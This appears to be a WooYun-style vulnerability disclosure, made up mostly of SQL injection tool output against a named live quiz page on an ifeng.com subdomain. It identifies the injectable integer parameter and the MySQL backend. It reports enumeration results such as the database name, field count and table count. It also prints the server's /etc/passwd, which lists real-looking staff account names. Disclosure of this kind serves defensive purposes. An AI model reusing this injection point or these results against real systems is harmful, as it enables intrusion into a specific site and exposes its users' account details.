 URL http://quiz.astro.ifeng.com/ma/index.php?ac=c&param=2 GET
Type Integer DB Mysql Keyword 是不是觉得自己的身体里还有另一个人的存在？你是否就是大家所说的双重人格？你的内心是小恶魔和小天使在
FileReader
File Path /etc/passwd Read
mysql:x:27:27::/home/mysql:/sbin/nologin
www:x:48:48::/home/www:/sbin/nologin
xuyansong:x:502:500::/home/xuyansong:/bin/bash
chenhao:x:503:501::/home/chenhao:/bin/bash
chenpeng:x:505:501::/home/chenpeng:/bin/bash
baike:x:506:506::/home/baike:/bin/bash
culture:x:507:507::/home/culture:/bin/bash
career:x:508:508::/home/career:/bin/bash
zhaoshengyun:x:509:500::/home/zhaoshengyun:/bin/bash
liuhongzhi:x:510:501::/home/liuhongzhi:/bin/bash
quiz:x:511:511::/home/quiz:/bin/bash
reader:x:512:512::/home/reader:/bin/bash
ucd:x:514:514::/home/ucd:/bin/bash
nagios:x:101:104::/home/nagios:/bin/bash
minwangxin:x:515:501::/home/minwangxin:/bin/bash
yangbo:x:516:500::/home/yangbo:/bin/bash
xiezhiqiang:x:517:501::/home/xiezhiqiang:/bin/bash
yanweifeng:x:518:501::/home/yanweifeng:/bin/bash
limeng:x:519:500::/home/limeng:/bin/bash
Informations Datas FileReader MysqlFileWriter
The string field position at 1
Error report type : 0
Can use single Quotes : false
Can use information_schma : true
Current database is : quiz
Field count is : 16
String field postion at : 1
Count of table : 21
Read file ifconfig error!
www.wooyun.org